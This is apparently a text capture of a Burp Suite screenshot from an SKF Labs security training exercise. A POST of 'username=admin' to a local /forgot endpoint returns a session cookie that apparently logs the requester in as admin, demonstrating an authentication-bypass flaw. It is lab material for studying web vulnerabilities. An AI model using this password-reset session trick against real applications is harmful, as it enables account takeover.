 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /forgot HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/forgot
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 9805
4 Set-Cookie: session=
eyJsb2ciOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZACOVw.d8EtBkCHs5eBU9wuElXVTEOHqOQ;
HttpOnly; Path=/
5 Server: Werkzeug/0.14.1 Python/3.6.9
6 Date: Thu, 02 Mar 2023 14:36:07 GMT
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
SKF Labs
</title>
16
17 <link href="/static/css/Normalize.css" rel="stylesheet">
18 <link href="/static/css/datepicker3.css" rel="stylesheet">
19 <link href="/static/css/styles.css" rel="stylesheet">
20